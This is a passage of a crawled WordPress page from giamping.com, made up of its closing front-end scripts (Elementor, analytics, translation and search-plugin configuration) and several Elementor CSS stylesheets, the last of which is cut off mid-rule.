epulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ceee01ca1d","eael_register_nonce":"06b2815bfd","eael_lostpassword_nonce":"6c86af76a7","eael_resetpassword_nonce":"c9c924c0b2"};
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/uploads/essential-addons-elementor/eael-308.js?ver=1625951675" id="eael-308-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="fancybox-js-before">
/* <![CDATA[ */
(function($){
                if (!$) {
                    return;
                }

				function escAttr(text) {
					return text.replace(/&/g, "&amp;")
						.replace(/</g, "&lt;")
						.replace(/>/g, "&gt;")
						.replace(/"/g, "&quot;")
						.replace(/"/g, "&#039;");
				}

				$(document).on("click", "[data-fancybox]", function (e) {
					const $this = $(this);
					const caption = $this.attr("data-caption");

					if (caption) {
						$this.attr("data-caption", escAttr(caption));
					}
				});
            }(window.jQuery));
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=ca54862a4ddb62bb0d7b" id="visual-portfolio-popup-gallery-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/js/plugin-fancybox.js?ver=e34cabf11362a0290936" id="visual-portfolio-plugin-fancybox-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","nonce":"dd860b4f3f","urls":{"assets":"https:\/\/giamping.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/giamping.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/giamping.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/giamping.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/giamping.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b946d3dde1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"China &#8211; GIAMPING","excerpt":""}};
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.7.1" id="jupiterx-core-raven-frontend-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-F6LKYLKF4Z" type="cdd4941e83867dfbc6c5713a-text/javascript"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript">
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-F6LKYLKF4Z');
</script>
<style>
	.blink {
		animation: blink 3s infinite;
	}
    .goog-te-combo {
        border-radius: 8px;
        padding: 4px;
    }
    #translate {
        margin-left: 8px;
        margin-right: 8px;
    }
	@keyframes blink {
		0% { opacity: 1; }
		50% { opacity: 0; }
		100% { opacity: 1; }
	}	
</style>
<a href="https://hastega.net"><img class="blink" src="https://hastega.net/wp-content/uploads/2022/03/45abea69d601b66d4597342a41436571.png" style="bottom: 8px; cursor: pointer; position: fixed; left: 8px; z-index: 9999;"></a>
<script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="cdd4941e83867dfbc6c5713a-text/javascript"></script>
<img id="switchtheme" onclick="if (!window.__cfRLUnblockHandlers) return false; switchtranslate()" src="https://giamping.com/wp-content/uploads/f44d7228784cf9b8d2a5aef796ba0711.svg" style="bottom: 8px; cursor: pointer; height: 48px; position: fixed; right: 48px; width: 48px; z-index: 9999;" data-cf-modified-cdd4941e83867dfbc6c5713a-="">
<div id="translate" style="bottom: 0px; display: none; margin-bottom: 8px; margin-top: 8px; position: fixed; right: 96px; text-align: right;z-index: 9999;"></div>
<script type="cdd4941e83867dfbc6c5713a-text/javascript">
    function switchtranslate() {
        new google.translate.TranslateElement({layout: google.translate.TranslateElement.InlineLayout.VERTICAL}, "translate");
        var x = document.getElementById("translate");
        if (x.style.display === "none") x.style.display = "block";
        else x.style.display = "none";
    }
</script>
<script id='wd-asp-instances-acc0080d' type="cdd4941e83867dfbc6c5713a-text/javascript">window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/giamping.com\/","is_results_page":0,"resultstype":"horizontal","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":2,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":1,"force_sett_hover":1,"force_sett_state":"none"},"compact":{"enabled":0,"focus":0,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":0,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":250},"results":{"anim":"fadedrop","dur":250},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":250},"results":{"anim":"fadedrop","dur":250},"items":"fadeInDown"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":"https:\/\/giamping.com\/tag\/china\/"},"cptArchive":{"useAjax":0,"selector":"#main","url":"https:\/\/giamping.com\/tag\/china\/"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type="cdd4941e83867dfbc6c5713a-text/javascript" id='asp-dbfb4318-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/giamping.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/giamping.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/giamping.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "XYbBGA", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-horizontal","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-horizontal.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-horizontal.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/home\/giamping.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/giamping.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"G-F6LKYLKF4Z","event":{"focus":{"active":"1","action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":"1","action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":"1","action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":"1","action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":"1","action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":"1","action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":"1","action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":"1","action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type="cdd4941e83867dfbc6c5713a-text/javascript" src='https://giamping.com/wp-content/cache/asp/asp-dbfb4318.js' id='asp-dbfb4318-js'></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cdd4941e83867dfbc6c5713a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ba178a7f7284453bbd5518a61a4a847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-9731.css?ver=1736782190
body_size: 297
content:
.elementor-9731 .elementor-element.elementor-element-480b9ac > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9731 .elementor-element.elementor-element-480b9ac{padding:16px 0px 16px 0px;}.elementor-9731 .elementor-element.elementor-element-263adf3 .raven-site-logo{text-align:left;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile{background-color:#0056B3;padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-weight:bold;padding:8px 8px 8px 8px;color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:4px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#10C9FF;border-color:#10C9FF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#10C9FF;border-color:#10C9FF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-style:dotted;border-color:#909090;border-bottom-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu{border-radius:8px 8px 8px 8px;background-color:#0056B3;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{color:#F0F0F0;background-color:#0056B3;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:16px 16px 16px 16px;color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:16px;}.elementor-9731 .elementor-element.elementor-element-b043324.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:16px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:dotted;border-color:#909090;border-bottom-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-submenu{border-top-style:dotted;border-color:#909090;border-top-width:1px;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#10C9FF;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle{text-align:right;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle-button{color:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .raven-nav-menu-toggle-button svg{fill:#F0F0F0;}.elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner, .elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner::after, .elementor-9731 .elementor-element.elementor-element-b043324 .hamburger-inner::before{background-color:#F0F0F0;}@media(max-width:767px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:90%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:10%;}}@media(min-width:768px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:25%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9731 .elementor-element.elementor-element-318fc50{width:90%;}.elementor-9731 .elementor-element.elementor-element-0991ad8{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-205.css?ver=1736782190
body_size: 246
content:
.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-205 .elementor-element.elementor-element-370dabe:not(.elementor-motion-effects-element-type-background), .elementor-205 .elementor-element.elementor-element-370dabe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(100deg, #3C35CE 0%, #A64EEE 100%);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-background-overlay{background-image:url("https://giamping.com/wp-content/uploads/2020/06/home-bg-shape-02.png");background-position:95% 95px;background-repeat:no-repeat;}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-top svg{transform:translateX(-50%) rotateY(180deg);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-205 .elementor-element.elementor-element-370dabe{padding:128px 128px 128px 128px;}.elementor-205 .elementor-element.elementor-element-af410d6 .elementor-heading-title{color:#F0F0F0;}.elementor-205 .elementor-element.elementor-element-7bfbcff{color:#FFFFFF;}.elementor-205 .elementor-element.elementor-element-1027ae5 a.raven-button, .elementor-205 .elementor-element.elementor-element-1027ae5 .raven-button{width:256px;height:64px;background-color:#0056B3;background-image:linear-gradient(100deg, #0056B3 0%, #A64EEE 100%);border-color:#F0F0F0;border-style:solid;border-width:3px 3px 3px 3px;border-radius:16px 16px 16px 16px;}.elementor-205 .elementor-element.elementor-element-1027ae5 a.raven-button:hover, .elementor-205 .elementor-element.elementor-element-1027ae5 .raven-button:hover{background-color:#007BFF;background-image:none;border-style:solid;}.elementor-205 .elementor-element.elementor-element-5b7fd4b{text-align:left;font-size:12px;line-height:1em;}@media(max-width:1024px) and (min-width:768px){.elementor-205 .elementor-element.elementor-element-2e0949f{width:90%;}}@media(max-width:1024px){.elementor-205 .elementor-element.elementor-element-370dabe > .elementor-background-overlay{background-position:bottom center;background-size:345px auto;}.elementor-205 .elementor-element.elementor-element-370dabe{padding:100px 30px 200px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://giamping.com/wp-content/uploads/elementor/css/post-308.css?ver=1736783577
body_size: 508
content:
.elementor-308 .elementor-element.elementor-element-5cfc310:not(.elementor-motion-effects-element-type-background), .elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giamping.com/wp-content/uploads/2020/06/blog-img-01.jpg");background-position:center center;}.elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-308 .elementor-element.elementor-element-5cfc310{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:256px 0px 256px 0px;}.elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-shape-bottom svg{width:calc(128% + 1.3px);transform:translateX(-50%) rotateY(180deg);}.elementor-308 .elementor-element.elementor-element-5cfc310 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-308 .elementor-element.elementor-element-8644c1e{text-align:center;}.elementor-308 .elementor-element.elementor-element-8644c1e .elementor-heading-title{color:#F0F0F0;}.elementor-308 .elementor-element.elementor-element-ebf788b{padding:32px 0px 0px 0px;}.elementor-308 .elementor-element.elementor-element-7f5937f{--grid-row-gap:16px;--grid-column-gap:16px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__thumbnail__link{width:100%;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__card{background-color:#F0F0F0;border-color:#0056B3;border-width:1px;border-radius:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__text{padding:0 16px;margin-bottom:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__meta-data{padding:10px 16px;color:#606060;font-size:16px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__avatar{padding-right:16px;padding-left:16px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__badge{right:0;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__title, .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__title a{color:#0056B3;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__title{margin-bottom:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__excerpt p{color:#303030;font-size:16px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__excerpt{margin-bottom:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-post__read-more{margin-bottom:8px;}.elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination{text-align:center;margin-top:16px;}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 16px/2 );}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 16px/2 );}body.rtl .elementor-308 .elementor-element.elementor-element-7f5937f .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 16px/2 